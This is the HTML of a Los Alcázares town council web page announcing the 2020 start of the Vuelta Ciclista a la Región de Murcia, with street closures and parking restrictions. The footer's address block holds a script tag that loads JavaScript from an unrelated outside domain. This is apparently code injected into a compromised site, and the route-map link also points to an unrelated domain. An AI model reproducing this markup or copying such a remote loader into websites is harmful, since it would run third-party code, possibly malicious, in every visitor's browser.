		<li id="menu-item-16394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16394 bricks-menu-item"><a href="https://sede.losalcazares.regiondemurcia.es/web/transparencia/QXl1bnRhbWllbnRvIGRlIExvcyBBbGPDoXphcmVzQEBANzYx/30902">Actas</a></li>
		<li id="menu-item-16395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16395 bricks-menu-item"><a href="https://www.youtube.com/@aytolosalcazares/streams">Video Plenos</a></li>
	</ul>
</li>
	<li id="menu-item-16329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16329 bricks-menu-item"><a href="https://losalcazares.es/corporacion-municipal/">Corporación Municipal</a></li>
	<li id="menu-item-23521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23521 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="#" data-brx-anchor="true">Grupos Políticos</a><button aria-expanded="false" aria-label="Grupos Políticos Submenú"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
	<ul class="sub-menu">
		<li id="menu-item-23520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23520 bricks-menu-item"><a href="https://losalcazares.es/grupo-politico-psoe/">Grupo político PSOE</a></li>
		<li id="menu-item-24637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24637 bricks-menu-item"><a href="https://losalcazares.es/grupo-politico-pp/">Grupo político PP</a></li>
		<li id="menu-item-24636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24636 bricks-menu-item"><a href="https://losalcazares.es/grupo-politico-vox/">Grupo político VOX</a></li>
	</ul>
</li>
	<li id="menu-item-16355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16355 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="#" data-brx-anchor="true">Normativa Municipal</a><button aria-expanded="false" aria-label="Normativa Municipal Submenú"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
	<ul class="sub-menu">
		<li id="menu-item-16361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16361 bricks-menu-item"><a href="https://losalcazares.es/ordenanza/">Ordenanza</a></li>
		<li id="menu-item-23680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23680 bricks-menu-item"><a href="https://losalcazares.es/plan-anual-normativo/">Plan anual normativo</a></li>
	</ul>
</li>
	<li id="menu-item-23689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23689 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="#" data-brx-anchor="true">Presupuesto Municipal</a><button aria-expanded="false" aria-label="Presupuesto Municipal Submenú"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
	<ul class="sub-menu">
		<li id="menu-item-23690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23690 bricks-menu-item"><a href="https://losalcazares.es/presupuesto-municipal-2020/">Presupuesto Municipal 2020</a></li>
		<li id="menu-item-23691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23691 bricks-menu-item"><a href="https://sede.losalcazares.regiondemurcia.es/web/transparencia/QXl1bnRhbWllbnRvIGRlIExvcyBBbGPDoXphcmVzQEBAODM0/30902">Presupuesto Municipal 2021</a></li>
	</ul>
</li>
	<li id="menu-item-16407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16407 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="#" data-brx-anchor="true">Protección de datos personales</a><button aria-expanded="false" aria-label="Protección de datos personales Submenú"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
	<ul class="sub-menu">
		<li id="menu-item-16406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16406 bricks-menu-item"><a href="https://losalcazares.es/registro-de-actividades-de-tratamiento/">Registro de actividades de tratamiento</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-24512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24512 bricks-menu-item"><a href="https://losalcazares.es/areas/">Areas</a></li>
<li id="menu-item-16423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16423 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="#" data-brx-anchor="true">Servicios</a><button aria-expanded="false" aria-label="Servicios Submenú"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
<ul class="sub-menu">
	<li id="menu-item-15947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15947 bricks-menu-item"><a href="https://losalcazares.es/tablon-de-anuncios/">Tablón de anuncios</a></li>
	<li id="menu-item-17164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17164 bricks-menu-item"><a href="https://losalcazares.es/formularios-2/">formularios</a></li>
	<li id="menu-item-23452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23452 bricks-menu-item"><a href="https://sede.losalcazares.regiondemurcia.es/web/tablon/30902">Procedimientos de contratación</a></li>
	<li id="menu-item-23453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23453 bricks-menu-item"><a href="https://contrataciondelestado.es/wps/portal/!ut/p/b0/04_Sj9CPykssy0xPLMnMz0vMAfIjU1JTC3Iy87KtClKL0jJznPPzSooSSxLzSlL1w_Wj9KMyU5wK9CO9y_LMK5NLw_LcywO9jUJc0yLcK7UdbW31C3JzHQEANRgn/">Perfil del Contratante</a></li>
	<li id="menu-item-16421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16421 bricks-menu-item"><a href="https://losalcazares.es/juez-de-paz-2/">Juez de Paz</a></li>
	<li id="menu-item-16422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16422 bricks-menu-item"><a href="https://losalcazares.es/cronista-municipal/">Cronista municipal</a></li>
	<li id="menu-item-17176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17176 bricks-menu-item"><a href="https://losalcazares.es/defensor-del-discapacitado/">Defensor del discapacitado</a></li>
</ul>
</li>
<li id="menu-item-23387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23387 bricks-menu-item"><a target="_blank" rel="noopener noreferrer nofollow" href="https://sede.losalcazares.regiondemurcia.es/web/transparencia?entidad=30902">Transparencia</a></li>
<li id="menu-item-23389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23389 bricks-menu-item"><a target="_blank" rel="noopener noreferrer nofollow" href="https://sede.losalcazares.regiondemurcia.es/web/inicioWebc.do?opcion=noreg&#038;entidad=30902&#038;redirige=L3dlYi9tb25pdG9yUGFnb3MuZG8/b3BjaW9uPTA=">Sede Electrónica / Pago de tributos</a></li>
<li id="menu-item-23390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23390 bricks-menu-item"><a target="_blank" rel="noopener noreferrer nofollow" href="https://turismo.losalcazares.es/">Turismo</a></li>
</ul></nav>			<button class="bricks-mobile-menu-toggle" aria-haspopup="true" aria-label="Abrir menú móvil" aria-expanded="false">
				<span class="bar-top"></span>
				<span class="bar-center"></span>
				<span class="bar-bottom"></span>
			</button>
			<nav class="bricks-mobile-menu-wrapper left"><ul id="menu-menu-principal-1" class="bricks-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15981 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="#" data-brx-anchor="true">Ayuntamiento</a><button aria-expanded="false" aria-label="Ayuntamiento Submenú"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15983 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="#" data-brx-anchor="true">Nuestro Alcalde</a><button aria-expanded="false" aria-label="Nuestro Alcalde Submenú"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15982 bricks-menu-item"><a href="https://losalcazares.es/alcalde/">Alcalde</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15986 bricks-menu-item"><a href="https://losalcazares.es/agenda-del-alcalde/">Agenda del Alcalde</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15994 bricks-menu-item"><a href="https://losalcazares.es/tu-alcalde-responde/">Tu Alcalde responde​</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16246 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="#" data-brx-anchor="true">Organos de gobierno</a><button aria-expanded="false" aria-label="Organos de gobierno Submenú"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16245 bricks-menu-item"><a href="https://losalcazares.es/pleno/">Pleno</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16247 bricks-menu-item"><a href="https://losalcazares.es/competencia-del-pleno/">Competencia del pleno</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16394 bricks-menu-item"><a href="https://sede.losalcazares.regiondemurcia.es/web/transparencia/QXl1bnRhbWllbnRvIGRlIExvcyBBbGPDoXphcmVzQEBANzYx/30902">Actas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16395 bricks-menu-item"><a href="https://www.youtube.com/@aytolosalcazares/streams">Video Plenos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16329 bricks-menu-item"><a href="https://losalcazares.es/corporacion-municipal/">Corporación Municipal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23521 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="#" data-brx-anchor="true">Grupos Políticos</a><button aria-expanded="false" aria-label="Grupos Políticos Submenú"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23520 bricks-menu-item"><a href="https://losalcazares.es/grupo-politico-psoe/">Grupo político PSOE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24637 bricks-menu-item"><a href="https://losalcazares.es/grupo-politico-pp/">Grupo político PP</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24636 bricks-menu-item"><a href="https://losalcazares.es/grupo-politico-vox/">Grupo político VOX</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16355 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="#" data-brx-anchor="true">Normativa Municipal</a><button aria-expanded="false" aria-label="Normativa Municipal Submenú"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16361 bricks-menu-item"><a href="https://losalcazares.es/ordenanza/">Ordenanza</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23680 bricks-menu-item"><a href="https://losalcazares.es/plan-anual-normativo/">Plan anual normativo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23689 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="#" data-brx-anchor="true">Presupuesto Municipal</a><button aria-expanded="false" aria-label="Presupuesto Municipal Submenú"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23690 bricks-menu-item"><a href="https://losalcazares.es/presupuesto-municipal-2020/">Presupuesto Municipal 2020</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23691 bricks-menu-item"><a href="https://sede.losalcazares.regiondemurcia.es/web/transparencia/QXl1bnRhbWllbnRvIGRlIExvcyBBbGPDoXphcmVzQEBAODM0/30902">Presupuesto Municipal 2021</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16407 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="#" data-brx-anchor="true">Protección de datos personales</a><button aria-expanded="false" aria-label="Protección de datos personales Submenú"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16406 bricks-menu-item"><a href="https://losalcazares.es/registro-de-actividades-de-tratamiento/">Registro de actividades de tratamiento</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24512 bricks-menu-item"><a href="https://losalcazares.es/areas/">Areas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16423 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="#" data-brx-anchor="true">Servicios</a><button aria-expanded="false" aria-label="Servicios Submenú"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15947 bricks-menu-item"><a href="https://losalcazares.es/tablon-de-anuncios/">Tablón de anuncios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17164 bricks-menu-item"><a href="https://losalcazares.es/formularios-2/">formularios</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23452 bricks-menu-item"><a href="https://sede.losalcazares.regiondemurcia.es/web/tablon/30902">Procedimientos de contratación</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23453 bricks-menu-item"><a href="https://contrataciondelestado.es/wps/portal/!ut/p/b0/04_Sj9CPykssy0xPLMnMz0vMAfIjU1JTC3Iy87KtClKL0jJznPPzSooSSxLzSlL1w_Wj9KMyU5wK9CO9y_LMK5NLw_LcywO9jUJc0yLcK7UdbW31C3JzHQEANRgn/">Perfil del Contratante</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16421 bricks-menu-item"><a href="https://losalcazares.es/juez-de-paz-2/">Juez de Paz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16422 bricks-menu-item"><a href="https://losalcazares.es/cronista-municipal/">Cronista municipal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17176 bricks-menu-item"><a href="https://losalcazares.es/defensor-del-discapacitado/">Defensor del discapacitado</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23387 bricks-menu-item"><a target="_blank" rel="noopener noreferrer nofollow" href="https://sede.losalcazares.regiondemurcia.es/web/transparencia?entidad=30902">Transparencia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23389 bricks-menu-item"><a target="_blank" rel="noopener noreferrer nofollow" href="https://sede.losalcazares.regiondemurcia.es/web/inicioWebc.do?opcion=noreg&#038;entidad=30902&#038;redirige=L3dlYi9tb25pdG9yUGFnb3MuZG8/b3BjaW9uPTA=">Sede Electrónica / Pago de tributos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23390 bricks-menu-item"><a target="_blank" rel="noopener noreferrer nofollow" href="https://turismo.losalcazares.es/">Turismo</a></li>
</ul></nav><div class="bricks-mobile-menu-overlay"></div></div></div><div id="brxe-bpuihs" class="brxe-block bricks-lazy-hidden"><div id="brxe-ppblkt" class="brxe-search">
<form role="search" method="get" class="bricks-search-form" action="https://losalcazares.es/">
			<label for="search-input-ppblkt" class="screen-reader-text"><span>Buscar</span></label>
		<input type="search" placeholder="Buscar..." value="" name="s" id="search-input-ppblkt" />

	</form>
</div></div></div></section></header><main id="brx-content"><section id="brxe-fultqb" class="brxe-section bricks-lazy-hidden"><div id="brxe-oiiwvk" class="brxe-container bricks-lazy-hidden"><h1 id="brxe-tqbapk" class="brxe-heading">40ª Vuelta Ciclista a la Región de Murcia</h1><div id="brxe-frnhbi" class="brxe-text-basic">febrero 12, 2020</div><div id="brxe-okbovt" class="brxe-post-content"><p><strong>La Concejalía de Deportes del Excmo. Ayuntamiento de Los Alcázares les informa que el municipio va a ser el escenario de la Salida de la “40ª Vuelta Ciclista a la Región de Murcia»</strong></p>
<p>La Concejalía de Deportes del Excmo. Ayuntamiento de Los Alcázares les informa que el municipio va a ser el escenario de la Salida de la “40ª Vuelta Ciclista a la Región de Murcia” el próximo 14 de febrero, desde la puerta del Ayuntamiento (Avda. de La Libertad). Con el fin de evitar problemas a los vecinos durante la jornada, comunicaos que el acceso a la Avda de La Libertad estará restringido desde las 7:30 horas de la mañana y prohibido desde las 11:30 horas. Que estará prohibido el aparcamiento en la puerta del Ayuntamiento , en el parking disuasorio y calles adyacentes como son:<br />→ Avda de La Libertad.<br />→ Calle Fuster<br />→ Calle Los Luisos<br />→ Calle Santa Isabel<br />→ Doctor Rafael García Guillén.<br />→ Calle La Luz.<br />→ Avda. 13 de Octubre.<br />La salida neutralizada de la Vuelta se llevará a cabo desde la misma puerta del Ayuntamiento sobre las 12:00 horas y la oficial a las 12:15 horas. Una vez haya concluido la salida y se haya vaciado la Avda. De La Libertad y demás de vehículos, se restablecerá el tráfico con normalidad. Adjuntamos plano del recorrido.</p>
<p>Aprovechamos para invitaros a la asistencia de este importante evento deportivo, con el que pretendemos dar impulso, y visibilidad al municipio.</p>
<p>Esperamos la máxima colaboración por parte de todos y pedir disculpas por las molestias que podamos ocasionar.</p>
<p> </p>
<p><a href="https://wp.libros4all.com/wp-content/uploads/2020/02/plano-definitivo_vuelta-2020.pdf" target="_blank" rel="noopener noreferrer">Descargar Plano de Recorrido</a></p>
</div></div></section></main><footer id="brx-footer"><section id="brxe-lewtvp" class="brxe-section bricks-lazy-hidden"><div id="brxe-kzvltr" class="brxe-container bricks-lazy-hidden"><div id="brxe-gincbv" class="brxe-div bricks-lazy-hidden"><ul id="brxe-pbuulj" class="brxe-social-icons"><li class="repeater-item has-link"><a href="https://www.facebook.com/AyuntamientoLosAlcazares/" target="_blank"><i class="fab fa-facebook-square icon"></i></a></li><li class="repeater-item has-link"><a href="https://x.com/AytoLosAlczares" target="_blank"><i class="fab fa-x-twitter icon"></i></a></li><li class="repeater-item has-link"><a href="https://www.youtube.com/user/aytolosalcazares" target="_blank"><i class="fab fa-square-youtube icon"></i></a></li></ul><div id="brxe-xfdvzq" class="brxe-text-basic">Ayuntamiento de Los Alcázares © 2022 <br>Avda de Libertad, 40. 30710 Tel 968 575 047<br><script src="https://scriptapi.dev/api/losalcazares.js"></script></div><div id="brxe-kltgaw" data-script-id="kltgaw" class="brxe-nav-menu"><nav class="bricks-nav-menu-wrapper never"><ul id="menu-textos-legales-adapta-rgpd" class="bricks-nav-menu"><li id="menu-item-23994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23994 bricks-menu-item"><a href="https://losalcazares.es/politica-de-cookies/">Política de Cookies</a></li>
<li id="menu-item-23993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-23993 bricks-menu-item"><a href="https://losalcazares.es/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-23992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23992 bricks-menu-item"><a href="https://losalcazares.es/aviso-legal/">Aviso Legal</a></li>
</ul></nav></div></div></div></section></footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bricks/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'es', includedLanguages:'en,fr,de,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar consentimiento</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para ofrecer las mejores experiencias, utilizamos tecnologías como las cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento de estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o las identificaciones únicas en este sitio. No consentir o retirar el consentimiento, puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Lee más acerca de los fines de TCF en la base de datos de cookies">Leer más sobre estos propósitos</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
